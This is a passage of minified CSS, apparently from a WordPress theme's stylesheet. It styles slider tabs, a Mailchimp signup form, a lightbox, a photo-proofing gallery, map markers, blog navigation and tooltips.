a{font-size:12px;line-height:16px}}.tp-tab-title{font-weight:normal!important;text-align:right!important}.tp-tabs-inner-wrapper{counter-reset:div}.tp-tabs-inner-wrapper .tp-tab{counter-increment:div;text-align:right}.tp-tabs-inner-wrapper .tp-tab-title{padding-right:26px!important;transition:color 300ms;display:inline-block!important;border-bottom:1px solid;font-family:inherit!important}.tp-tabs-inner-wrapper .tp-tab:not(.selected) .tp-tab-title{border-bottom-color:rgba(255,255,255,0)!important}.tp-tabs-inner-wrapper .tp-tab:not(.selected) .tp-tab-title{color:transparent!important}.tp-tabs-inner-wrapper .tp-tab-title:after{content:"0" counter(div);position:absolute;right:0;top:0}.tp-tabs-inner-wrapper .tp-tab.selected .tp-tab-title:after{font-weight:700}.tp-caption.scrollto img,.slider_socials a{opacity:1;transition:opacity 400ms}.tp-caption.scrollto:hover img,.slider_socials a:hover{opacity:.7}.slider_socials{margin:0;font-size:18px}.content-container ul.slider_socials>li:before{display:none}.slider_socials a{color:inherit}@media only screen and (max-width:1500px){.tp-tabs-inner-wrapper .tp-tab .tp-tab-title{border-bottom-color:rgba(255,255,255,0)!important}.tp-tabs-inner-wrapper .tp-tab .tp-tab-title{color:transparent!important}}@media only screen and (min-width:1501px){.tp-tab-title{line-height:inherit!important}}.rev_slider_wrapper{overflow:hidden!important}.tp-bullet{-webkit-transition:all 300ms;-moz-transition:all 300ms;-ms-transition:all 300ms;transition:all 300ms}.gt3_social{margin-bottom:0;padding-bottom:30px}.gt3_header_builder .gt3_social{font-size:.875em}.gt3_social a{line-height:1;display:inline-block;margin-right:20px;padding-right:0;box-shadow:inset 0 0 0 0 currentColor}.gt3_social a:last-child{margin-right:0}.gt3_social a:hover,.gt3_custom_text .gt3_social a:hover,.share_wrap a:hover span:not(.fa){box-shadow:inset 0 -1px 0 0 currentColor}.isotope-filter{padding:0;margin-bottom:22px}.isotope-filter a{padding:8px 0;font-size:13px;font-weight:700;line-height:24px;transition:all .4s;margin-right:25px;position:relative;display:inline-block;text-transform:uppercase}.isotope-filter a:last-child{margin-right:0}.elementor-widget-gt3-core-portfolio .isotope-filter a:after,.elementor-widget-gt3-core-team .isotope-filter a:after,.isotope-filter a span.count{display:none}.isotope-filter a span.count{margin-left:0}.isotope-filter a:before{position:absolute;bottom:5px;left:50%;width:0;-webkit-transform:translateX(-50%);transform:translateX(-50%);content:'';border-top:3px solid;transition:all 300ms}.isotope-filter a.active:before{width:100%}#mc_display_rewards,.mc_form_inside br,#mc-indicates-required{display:none}.mc_form_inside{position:relative}.mc_form_inside .mc_merge_var input,.mc_form_inside .mc_signup_submit input{width:100%}.mc_form_inside .mc_signup_submit{text-align:left}#mc_signup_form #mc_subheader{font-size:18px;line-height:1.5;margin-bottom:20px;color:inherit;font-weight:inherit;font-family:inherit}.mc_form_inside .mc_merge_var{position:relative;margin:0}.mc_error_msg{color:red!important}.mc_success_msg{color:green!important}.mc_error_msg,.mc_success_msg{font-size:1em;line-height:1.5;display:block;font-weight:normal!important}.mc_form_inside{position:relative}.mc_form_inside .mc_signup_submit{margin:10px 0 0 0;position:relative}.mc_form_inside .mc_signup_submit input,.mc_form_inside .mc_signup_submit button{display:inline-block;width:auto!important;margin:0!important;position:relative;z-index:5}.mc_form_inside .mc_merge_var:nth-child(2)+.mc_signup_submit{position:absolute;left:auto;right:0;bottom:0}.mc_form_inside .mc_merge_var:nth-child(2)+.mc_signup_submit input,.mc_form_inside .mc_merge_var:nth-child(2)+.mc_signup_submit button{width:65px!important;height:42px!important;overflow:hidden;opacity:0}.mc_form_inside .mc_merge_var:nth-child(2)+.mc_signup_submit:before{position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);font-family:Theme_icon;font-weight:400;font-style:normal;content:"\f10b";font-size:21px;transition:color 300ms;pointer-events:none;z-index:2}.mc_form_inside .mc_merge_var input[type="email"],.mc_form_inside .mc_merge_var input[type="text"]{margin-top:10px;margin-bottom:0;padding-right:65px}.mc_form_inside .mc_merge_var label{margin-top:10px}body #mc_signup_submit{margin-top:0}body #mc_signup{width:100%}@media only screen and (min-width:500px){.span5 .widget.widget_mailchimpsf_widget,.span6 .widget.widget_mailchimpsf_widget,.span7 .widget.widget_mailchimpsf_widget,.span8 .widget.widget_mailchimpsf_widget,.span9 .widget.widget_mailchimpsf_widget,.span10 .widget.widget_mailchimpsf_widget,.span11 .widget.widget_mailchimpsf_widget,.span12 .widget.widget_mailchimpsf_widget{display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;-webkit-align-content:stretch;-ms-flex-line-pack:stretch;align-content:stretch;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.span5 .widget.widget_mailchimpsf_widget>*,.span6 .widget.widget_mailchimpsf_widget>*,.span7 .widget.widget_mailchimpsf_widget>*,.span8 .widget.widget_mailchimpsf_widget>*,.span9 .widget.widget_mailchimpsf_widget>*,.span10 .widget.widget_mailchimpsf_widget>*,.span11 .widget.widget_mailchimpsf_widget>*,.span12 .widget.widget_mailchimpsf_widget>*{-webkit-order:0;-ms-flex-order:0;order:0;-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;-webkit-align-self:auto;-ms-flex-item-align:auto;align-self:auto;width:100%}.span5 .widget.widget_mailchimpsf_widget .widget-title,.span6 .widget.widget_mailchimpsf_widget .widget-title,.span7 .widget.widget_mailchimpsf_widget .widget-title,.span8 .widget.widget_mailchimpsf_widget .widget-title,.span9 .widget.widget_mailchimpsf_widget .widget-title,.span10 .widget.widget_mailchimpsf_widget .widget-title,.span11 .widget.widget_mailchimpsf_widget .widget-title,.span12 .widget.widget_mailchimpsf_widget .widget-title{white-space:nowrap;padding:0 22px 0 0;width:auto}}body .mfp-container{margin:0;padding:0}body .mfp-container .mfp-content{width:100%;height:100%}body .mfp-wrap{z-index:999999}.mfp-content .mfp-figure figure{display:-webkit-flex;display:-ms-flexbox;display:flex}.mfp-content img.mfp-img{margin:auto;padding:0}.mfp-content .mfp-close:after,.mfp-content .mfp-figure .mfp-close:before{position:absolute;top:0;right:0;bottom:0;left:0;display:block;width:26px;height:0;margin:auto;content:'';-webkit-transition:all 200ms;-moz-transition:all 200ms;-ms-transition:all 200ms;transition:all .2s;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);-webkit-transform-origin:center;transform-origin:center;border-top:2px solid rgba(255,255,255,.5)}.mfp-content .mfp-figure .mfp-close:before{-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}.mfp-content .mfp-figure .mfp-close{font-size:0;line-height:0;position:absolute;top:30px;right:30px;width:40px;height:40px;margin:0;padding:0;border:2px solid rgba(255,255,255,.5);border-radius:50%}.mfp-content .mfp-figure figure{width:100%;height:100%;margin:0;padding:0}.mfp-container button.mfp-arrow-right,.mfp-container button.mfp-arrow-left{cursor:pointer;opacity:1}.mfp-container button.mfp-arrow-right:hover{opacity:.8;border-color:transparent;border-left-color:#fff}.mfp-container button.mfp-arrow-left:hover{opacity:.8;border-color:transparent;border-right-color:#fff}.mfp-bottom-bar{top:auto;bottom:0;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap}.mfp-container div.mfp-bottom-bar .mfp-title{margin:0}.mfp-bottom-bar a#popup-selector{font-size:1em;line-height:1em;padding-left:30px;color:#fff}.mfp-bottom-bar .mfp-counter{position:relative}.mfp-bottom-bar span.mfp-counter{font-size:1em;line-height:1em;padding-right:30px}.proof_gallery .lap-and-up-one-quarter.one-half{width:49.6%}.proof_gallery .grid__item{margin-bottom:.75rem}.proof_gallery .separator{border:none}.proof_gallery .proof-photo.gallery-item{margin:0;padding:0 4px 4px 0}div#pixproof_gallery{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-4px}.proof_gallery .gallery-columns-6 .proof-photo.gallery-item{width:16.6%;max-width:16.6%}@media only screen and (min-width:900px){.proof_gallery .lap-and-up-one-quarter.one-half{width:24.9%}.proof_gallery .button-download{position:absolute;top:0;right:0}}@media only screen and (max-width:1023px){.proof_gallery .gallery-columns-5 .proof-photo.gallery-item,.proof_gallery .gallery-columns-6 .proof-photo.gallery-item{width:24.95%;max-width:24.95%}}@media only screen and (max-width:600px){.proof_gallery .gallery-columns-3 .proof-photo.gallery-item,.proof_gallery .gallery-columns-5 .proof-photo.gallery-item,.proof_gallery .gallery-columns-6 .proof-photo.gallery-item{width:49.95%;max-width:49.95%}}.proof_gallery li:before{display:none!important}.proof-photo__container{overflow:hidden}.proof_gallery .img_wrap{padding-top:100%}.proof_gallery .img_wrap img{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.proof_gallery .proof-photo__bg{width:100%}.proof_gallery .img_wrap img[data-ratio='portrait']{width:100%;height:auto;max-height:none}.proof_gallery .img_wrap img[data-ratio='landscape']{width:auto;max-width:none;height:100%}.body_pp .site_wrapper{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-justify-content:center;justify-content:center}#main_content ul.slick-dots>li:before,#main_content ul>li.elementor-icon-list-item:before,#main_content ul>li.elementor-editor-element-setting:before,#main_content ul.page-numbers>li:before,#main_content ul.tabs>li:before,#main_content ul.gt3_product_list_nav>li:before,ul[class*=select2]>li:before,#add_payment_method #payment ul.payment_methods li:before,#main_content ul.variable-items-wrapper>li:before,#main_content ul.elementor-select-preset-list>li:before,.woocommerce-cart #payment ul.payment_methods li:before,.woocommerce-checkout #payment ul.payment_methods li:before,.woocommerce ul.order_details li:before{display:none!important}#main_content .widget.widget_gt3_team_list_widget ul.slick-dots>li:before{display:inline-block!important}.page_nav_ancor a{padding:5px 50px 5px 0;text-transform:uppercase;font-size:12px;letter-spacing:3px;line-height:48px;opacity:.34;font-weight:700;transition:all .4s}.page_nav_ancor a:first-child{padding-left:0}.page_nav_ancor a:hover,.page_nav_ancor a:active{opacity:1}.portfolio_wrapper .img_wrap{position:relative}.elementor-element.elementor-widget-gt3-core-blog .elementor-widget-container .gt3_module_blog .isotope_blog_items .static_info_text_block .item_wrapper,.elementor-element.elementor-widget-gt3-core-portfolio .elementor-widget-container .portfolio_wrapper .isotope_wrapper .static_info_text_block .item_wrapper{display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;-webkit-align-content:stretch;-ms-flex-line-pack:stretch;align-content:stretch;-webkit-align-items:center;-ms-flex-align:center;align-items:center;height:100%}.gt3_module_blog.packery_wrapper .spacing_beetween_items_0 .blog_post_preview .item_wrapper,.gt3_module_blog.packery_wrapper .spacing_beetween_items_0 .blog_post_preview .item_wrapper .blog_content{position:relative}.elementor-element.elementor-widget-gt3-core-blog .elementor-widget-container .gt3_module_blog .isotope_blog_items .static_info_text_block .item_wrapper .item,.elementor-element.elementor-widget-gt3-core-portfolio .elementor-widget-container .portfolio_wrapper .isotope_wrapper .static_info_text_block .item_wrapper .item{-webkit-order:0;-ms-flex-order:0;order:0;-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;-webkit-align-self:auto;-ms-flex-item-align:auto;align-self:auto;padding:0 9%;width:100%}@media only screen and (min-width:1280px){.elementor-element.elementor-widget-gt3-core-blog .elementor-widget-container .gt3_module_blog .isotope_blog_items .static_info_text_block .item_wrapper .item,.elementor-element.elementor-widget-gt3-core-portfolio .elementor-widget-container .portfolio_wrapper.show_type_packery.packery_type_1 .isotope_wrapper .static_info_text_block .item_wrapper .item,.elementor-element.elementor-widget-gt3-core-portfolio .elementor-widget-container .portfolio_wrapper.show_type_packery.packery_type_2 .isotope_wrapper .static_info_text_block .item_wrapper .item,.elementor-element.elementor-widget-gt3-core-portfolio .elementor-widget-container .portfolio_wrapper.show_type_packery.packery_type_4 .isotope_wrapper .static_info_text_block .item_wrapper .item{width:580px;max-width:580px;padding-left:0}.elementor-element.elementor-widget-gt3-core-blog .elementor-widget-container .gt3_module_blog .isotope_blog_items .static_info_text_block .item_wrapper,.elementor-element.elementor-widget-gt3-core-portfolio .elementor-widget-container .portfolio_wrapper .isotope_wrapper .static_info_text_block .item_wrapper{-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}}@media only screen and (max-width:1279px){.elementor-element.elementor-widget-gt3-core-blog .elementor-widget-container .gt3_module_blog .isotope_blog_items .static_info_text_block .item_wrapper .item,.elementor-element.elementor-widget-gt3-core-portfolio .elementor-widget-container .portfolio_wrapper .isotope_wrapper .static_info_text_block .item_wrapper .item{padding-left:8%!important;padding-right:8%!important}}.gt3_core_elementor_map{position:relative;padding-bottom:28.7%}.map-core-canvas img{max-width:none;max-height:none}.map-core-canvas{position:absolute;left:0;top:0;width:100%;height:100%}.gmnoprint,.gm-style-cc,.map-core-canvas button[type='button'],.map-core-canvas a img{opacity:0!important;visibility:hidden!important;transition:opacity 300ms,visibility 300ms}.gt3_core_elementor_map:hover .gmnoprint,.gt3_core_elementor_map:hover .gm-style-cc,.gt3_core_elementor_map:hover .map-core-canvas button[type='button'],.gt3_core_elementor_map:hover .map-core-canvas a img{opacity:1!important;visibility:visible!important}.popup-tip-anchor{height:0;position:absolute;width:214px}.popup-bubble-anchor{position:absolute;width:100%;bottom:8px;left:0}.popup-bubble-content{position:absolute;top:0;left:0}.map_info_marker{position:absolute;left:50%;top:50%;display:block;width:214px;height:214px;transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);border-radius:50%;pointer-events:none;margin-top:33px}.map_info_marker:after{position:absolute;right:9px;top:22px;content:'';width:0;height:0;border-style:solid;border-width:24px 17px 0 17px;border-color:#f9f9f9 transparent transparent transparent}.map_info_marker_content{position:absolute;left:5px;right:5px;top:50%;text-align:center;transform:translateY(-50%);-webkit-transform:translateY(-50%)}.marker_info_desc{color:#949494}.map_info_marker_content{font-size:16px;line-height:1.5;text-transform:uppercase;font-weight:700}.marker_info_street_number{font-size:30px}.marker_info_divider{height:32px;position:relative}.marker_info_divider:after{height:3px;position:absolute;left:0;width:100%;top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);content:'';background:#949494;opacity:.2}@media only screen and (max-width:767px){.gt3_core_elementor_map{min-height:350px;padding-bottom:0}.map_info_marker{display:none}}@media (min-width:768px){.elementor-widget-gt3-core-googlemap.enable_section_map_height,.elementor-widget-gt3-core-googlemap.enable_section_map_height .elementor-widget-container,.elementor-widget-gt3-core-googlemap .section_map_height-yes{height:100%}.gt3_core_elementor_map.section_map_height-yes{padding:0}.mc_form_inside{margin-top:-10px}}.prev_next_links_fullwidht{margin-bottom:65px}.prev_next_links_fullwidht .link_item{position:relative;background-size:cover;background-position:center center;color:#fff;font-weight:700;line-height:25px;font-size:14px}.prev_next_links_fullwidht .link_item>a{position:absolute;left:0;top:0;width:100%;height:100%;z-index:20}.prev_next_links_fullwidht .link_item:after{position:absolute;left:0;top:0;width:100%;height:100%;z-index:1;background:rgba(0,19,26,0);content:'';transition:background 300ms}.prev_next_links_fullwidht .link_item:hover:after{background:rgba(0,19,26,.2)}.prev_next_links_fullwidht .link_item.has_img_bg:after{background:rgba(0,19,26,.34)}.prev_next_links_fullwidht .link_item.has_img_bg:hover:after{background:rgba(0,19,26,.5)}.prev_next_links_fullwidht .link_item .link_item_wrapper{text-align:center;position:relative;z-index:5;padding:50px 30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;height:100%}.post_link_label{display:inline-block;position:relative;line-height:inherit}.post_link_label span{display:block;padding:0 20px;text-transform:uppercase;font-size:inherit;letter-spacing:2px}.post_link_label span:before,.post_link_label span:after{display:block;position:absolute;left:-20px;width:20px;height:1px;content:'';background:#fff;top:50%;margin-top:-1px}.post_link_label span:after{left:auto;right:-20px}.prev_next_links_fullwidht .link_item .links_title{font-size:24px;line-height:1.39;font-weight:700}@media only screen and (min-width:768px){.prev_next_links_fullwidht.prev_next_posts .post_link_label:before{content:'';position:absolute;top:-webkit-calc(50% - 6px);top:calc(50% - 6px);left:-18px;width:10px;opacity:1;height:10px;border-width:0 0 1px 1px;border-style:solid;border-radius:0;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);-webkit-transition:all 0.3s;transition:all 0.3s}.prev_next_links_fullwidht.prev_next_posts .link_item+.link_item .post_link_label:before{right:-20px;left:auto;-webkit-transform:rotate(225deg);-ms-transform:rotate(225deg);transform:rotate(225deg)}.prev_next_links_fullwidht.prev_next_posts{display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-content:stretch;-ms-flex-line-pack:stretch;align-content:stretch;-webkit-align-items:stretch;-ms-flex-align:stretch;align-items:stretch}.prev_next_links_fullwidht.prev_next_posts .link_item{-webkit-order:0;-ms-flex-order:0;order:0;-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;-webkit-align-self:auto;-ms-flex-item-align:auto;align-self:auto;min-width:50%}.prev_next_links_fullwidht .link_item .link_item_wrapper{padding:165px 80px 170px 80px}.prev_next_links_fullwidht .link_item .links_title{font-size:36px}.prev_next_links_fullwidht.prev_next_posts .link_item:first-child .link_item_wrapper{padding-left:0;text-align:right;margin-right:0;margin-left:auto}.prev_next_links_fullwidht.prev_next_posts .link_item:last-child .link_item_wrapper{padding-right:0;text-align:left;margin-right:auto;margin-left:0}.prev_next_links_fullwidht.prev_next_posts .link_item_wrapper{max-width:500px}.prev_next_links_fullwidht.prev_next_posts .post_link_label{position:absolute;right:3px;top:50%;transform:rotate(-90deg);-webkit-transform:translateY(-50%) rotate(-90deg)}.prev_next_links_fullwidht.prev_next_posts .link_item:last-child .post_link_label{right:auto;left:3px}}.single-project .single_prev_next_posts{display:none}.single_prev_next_posts{background:transparent;font-size:0;line-height:0;padding:0;margin:25px 0 30px 0;position:relative}.single_prev_next_posts .container{padding:5px 0}.single_prev_next_posts .fleft{display:inline-block;text-align:left;width:50%;padding-right:30px;box-sizing:border-box}.single_prev_next_posts .fright{display:inline-block;text-align:right;width:50%;padding-left:30px;box-sizing:border-box}.single_prev_next_posts:before{content:'';position:relative;top:0;left:0;right:0;height:2px;display:block;background-color:#f7f8f8;margin-bottom:31px}.port_back2grid{position:absolute;left:50%;top:50%;width:28px;height:28px;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.port_back2grid span{width:13px;height:13px;display:block;position:absolute;transition:all 500ms;background:#949494;opacity:.2}.port_back2grid:hover span{opacity:1}.port_back2grid_box1{left:0;top:0}.port_back2grid_box2{left:0;bottom:0}.port_back2grid_box3{right:0;top:0}.port_back2grid_box4{right:0;bottom:0}.single_prev_next_posts a{font-size:13px;line-height:18px;font-weight:700;display:inline-block}.single_prev_next_posts a:not(:hover){color:inherit}@media only screen and (min-width:768px){.single_prev_next_posts .gt3_post_navi:after{display:block;content:attr(data-title);font-size:18px;line-height:1.7;margin:9px -21px 0;-webkit-transition:all 300ms;-moz-transition:all 300ms;-ms-transition:all 300ms;-o-transition:all 300ms;transition:all 300ms}.single_prev_next_posts a:hover .gt3_post_navi:after{margin-right:0;margin-left:0}.single_prev_next_posts .fleft a span.gt3_post_navi,.single_prev_next_posts .fright a span.gt3_post_navi{position:relative;display:block}.single_prev_next_posts .fleft a span.gt3_post_navi{padding-left:21px;vertical-align:top}.single_prev_next_posts .fright a span.gt3_post_navi{padding-right:21px;vertical-align:top}.single_prev_next_posts .fleft a span.gt3_post_navi:before,.single_prev_next_posts .fright a span.gt3_post_navi:before{position:absolute;font-size:11px;content:"\f105";font-family:FontAwesome;font-weight:400;font-style:normal;line-height:15px;display:inline-block;color:#fff;right:0;width:15px;height:15px;-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px;text-align:center;vertical-align:text-top}.single_prev_next_posts .fleft a span.gt3_post_navi:before{content:"\f104";left:0}.single_prev_next_posts .fleft a:after{left:1px}.single_prev_next_posts .fright a:after{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.single_prev_next_posts .fright a:before{right:0}.single_prev_next_posts .fright a:after{right:1px}.single_prev_next_posts .fleft a:hover:after,.single_prev_next_posts .fleft a:hover:before{margin-left:-5px}.single_prev_next_posts .fright a:hover:after,.single_prev_next_posts .fright a:hover:before{margin-right:-5px}}.single .format-standard-image .blog_post_media{display:none;visibility:hidden}.single.visible_blog_post_media .format-standard-image .blog_post_media,.single .gt3_module_featured_posts .format-standard-image .blog_post_media{display:block;visibility:visible}h1.blogpost_title_content{margin-bottom:10px}h1.blogpost_title_content+.blog_post_media{margin-top:20px}.sidebar_right .elementor-section.elementor-section-stretched,.sidebar_left .elementor-section.elementor-section-stretched{max-width:100%;left:auto!important}div:not(.packery_wrapper) .blog_post_preview .listing_meta{line-height:21px}.elementor-widget-gt3-core-blog .listing_meta{margin-bottom:0}div:not(.packery_wrapper) .blog_post_preview .listing_meta>span,div:not(.packery_wrapper) .blog_post_preview .listing_meta a{line-height:inherit;display:inline-block;vertical-align:top;text-transform:uppercase;margin:0!important}div:not(.packery_wrapper) .blog_post_preview .listing_meta a{transition:all 300ms}div:not(.packery_wrapper) .blog_post_preview .listing_meta .post_author a:before,div:not(.packery_wrapper) .blog_post_preview .listing_meta .post_comments a:before{display:none}.gt3_module_blog:not(.packery_wrapper) .blog_post_preview .blogpost_title{padding-bottom:12px;padding-top:1px;margin-bottom:0;margin-top:0;letter-spacing:normal}.gt3_module_button_list{visibility:visible;opacity:1;transition:all 400ms}.gt3_module_button_list a{display:inline-block;vertical-align:top;font-size:13px;font-weight:700;line-height:1.5}.gt3_module_button_list a:after{font-size:11px;content:"\f105";font-family:FontAwesome;font-weight:400;font-style:normal;margin-left:7px;line-height:15px;display:inline-block;color:#fff;width:15px;height:15px;-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px;text-align:center;vertical-align:text-top}.sidebar-container.span3{margin-bottom:40px}.elementor-widget-gt3-core-counter .description{padding-top:5px}.gt3_module_blog.packery_wrapper{opacity:0;visibility:hidden;animation:all 500ms}.gt3_module_blog.packery_wrapper.blog_packery_loaded{opacity:1;visibility:visible}.mc_merge_var label,.search_result_form .search_form label{left:20px}.gt3_theme_prl-logo{font-size:0;line-height:0}.custom_icons_fonts .elementor-widget-wrap span.elementor-button-icon{font-size:20px}.widget .post_count:before{content:'('}.widget .post_count:after{content:')'}.widget .rss-date{display:block}.widget_rss cite{display:block;text-align:right}.widget .gt3_dropcaps{margin-right:5px}.sidebar-container .sidebar .textwidget p+p{padding-top:6px}.page #comments{margin-top:35px}.gt3_module_blog.packery_wrapper .blog_post_preview .blog_content .listing_meta{margin-bottom:2px}.gt3_module_blog.packery_wrapper .blog_item_description{line-height:1.667}@media screen and (max-width:767px){.gt3_module_blog.packery_wrapper .blog_item_description{display:none}.mt_10.elementor-widget-image-box .elementor-image-box-content h5.elementor-image-box-title{margin-top:10px}.elementor-widget-gt3-core-button .gt3_module_button_elementor.alignment_right{text-align:left}}.archive .format-quote .elementor-text-editor p span,.archive .format-link .elementor-text-editor p span{color:inherit!important}.archive .format-quote .elementor-element,.archive .format-link .elementor-element{max-width:100%;left:auto!important}#main_content .page-link{padding-bottom:0;padding-top:0}#main_content .page-link a{font-weight:400}#main_content .page-link a:hover{color:inherit}@media only screen and (max-width:1025px) and (min-width:768px){.main_wrapper .sidebar-container .widget_categories ul li>a,.main_wrapper .sidebar-container .widget_product_categories ul li>a,.main_wrapper .sidebar-container .widget_layered_nav ul li>a{padding-right:0;display:inline}.post_count{display:none!important}.widget_nav_menu li ul,.widget_product_categories li ul,.widget_categories li ul,.widget_pages li ul{padding-left:0}.widget .calendar_wrap table td{font-size:14px}.widget .calendar_wrap table th{font-size:16px}.widget .calendar_wrap tbody td>a:before{width:19px;height:19px}}.widget .calendar_wrap tbody td>a{color:#fff;font-size:.8em}.gt3-page-title-fill{position:absolute;left:0;top:0;width:100%;height:100%;z-index:0;transition:all 300ms;opacity:1}.page-loaded .gt3-page-title-fill{opacity:0}.gt3-page-title__inner.has_fill_inner .gt3-page-title__content{position:relative;z-index:1}.main_wrapper ul>li.gt3_widget_product_list:before{display:none}.elementor-element.elementor-widget-gt3-core-button .gt3_module_button_elementor a,.elementor-widget-gt3-core-pricebox .price_button-elementor a{font-size:15px;line-height:1.45;font-weight:700}.elementor-element.elementor-widget-gt3-core-button .gt3_module_button_elementor a{margin:0!important}.elementor-widget-gt3-core-button .gt3_module_button_elementor .button_size_elementor_normal:not(.hover_type2):not(.hover_type5),input[type='submit'].button_size_normal{padding:13px 28px}.elementor-element.elementor-widget-gt3-core-button .border_icon_default .gt3_module_button__container{position:relative}.elementor-widget-gt3-core-button .btn_icon_position_right .elementor_btn_icon_container .gt3_icon_default:after{display:none}.elementor-widget-gt3-core-button .btn_icon_position_right .elementor_btn_icon_container .gt3_icon_default:before,.gt3_icon_arrow_custom:after{font-family:Theme_icon;content:"\f105";font-style:normal;display:inline-block;vertical-align:middle;font-size:20px;height:20px;width:auto;margin:0 0 0 1px;font-weight:400;position:static;background:unset}.gt3_icon_arrow_custom:after{line-height:1;margin-top:-1px;margin-left:5px}.elementor-widget-gt3-core-portfolio .portfolio_wrapper.show_type_packery .packery_blog_item_4 .wrapper .text_wrap,.elementor-widget-gt3-core-portfolio .portfolio_wrapper.show_type_packery .packery_blog_item_7 .wrapper .text_wrap,.elementor-widget-gt3-core-portfolio .portfolio_wrapper.show_type_packery .packery_blog_item_8 .wrapper .text_wrap{text-align:left}body .elementor-widget-gt3-core-portfolio .static_info_text_block.blog_post_preview{margin-bottom:0}.static_info_text_block .content{margin-top:0}.static_info_text_block .content p:last-child{margin-bottom:0}.static_info_link span.static_info_icon i{display:none}.static_info_link span.static_info_icon{display:inline-block;vertical-align:top;line-height:inherit;transition:all 300ms;position:relative;border:none;border-radius:0;width:28px}.static_info_link span.static_info_icon:before,.static_info_link span.static_info_icon:after{position:absolute;right:4px;top:10px;width:28px;border-top:1px solid;content:'';transition:all 300ms;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}.static_info_link span.static_info_icon:after{top:5px;right:5px;transform:rotate(-45deg);-webkit-transform:rotate(-45deg);width:10px;height:10px;border:1px solid;border-left:transparent;border-top:transparent;content:''}.static_info_link a:hover span.static_info_icon:before,.static_info_link a:hover span.static_info_icon:after{right:0}.static_info_link a:hover span.static_info_icon:after{right:1px}.elementor-section-boxed .elementor-widget-gt3-core-portfolio .text_wrap{padding:25px 30px}.elementor-section-boxed .elementor-widget-gt3-core-portfolio .portfolio_wrapper.hover_type6 .text_wrap{padding:15px 0}.elementor-widget-gt3-core-portfolio .portfolio_wrapper.hover_type6 .text_wrap .title{transition:color 300ms;padding-top:.5em}.elementor-widget-gt3-core-portfolio .portfolio_wrapper.hover_type6.testimonials_has_grid_gap .text_wrap,.elementor-widget-gt3-core-portfolio .portfolio_wrapper.hover_type6.testimonials_has_grid_gap .text_wrap .title{padding-bottom:0}.elementor-testimonial-wrapper .elementor-testimonial-content{margin-bottom:39px}.elementor-testimonial-wrapper.elementor-testimonial-text-align-left>canvas,.elementor-testimonial-wrapper.elementor-testimonial-text-align-right>canvas{display:inline-block;width:37px;float:left;margin-right:18px;margin-top:5px}.elementor-testimonial-wrapper.elementor-testimonial-text-align-right>canvas{float:right;margin-right:0;margin-left:18px}.elementor-testimonial-wrapper.elementor-testimonial-text-align-left .elementor-testimonial-content,.elementor-testimonial-wrapper.elementor-testimonial-text-align-right .elementor-testimonial-content{overflow:hidden}.elementor-testimonial-wrapper .elementor-testimonial-meta.elementor-testimonial-image-position-top .elementor-testimonial-image{margin-bottom:17px}.elementor-testimonial-wrapper .elementor-testimonial-meta .elementor-testimonial-details>div{display:inline-block}.gt3_custom_tooltip{display:inline-block;font-style:normal;position:relative;z-index:1;cursor:pointer}.gt3_custom_tooltip:before,.gt3_custom_tooltip:after{position:absolute;z-index:5;content:attr(data-gt3-tooltip);left:50%;bottom:100%;color:#fff;font-size:14px;white-space:nowrap;padding:4px 14px 3px 11px;border-radius:2px;transform:translateX(-50%);-webkit-transform:translateX(-50%);font-style:italic;transition:all 300ms;visibility:hidden;display:inline-block;opacity:0}.gt3_custom_tooltip:after{content:'';padding:0;border-radius:0;width:0;height:0;border-style:solid;border-width:5px 5.5px 0 5.5px;bottom:auto;top:0}.gt3_custom_tooltip:hover:before,.gt3_custom_tooltip:hover:after{visibility:visible;opacity:1}.gt3_styled_list{list-style:none}.gt3_styled_list 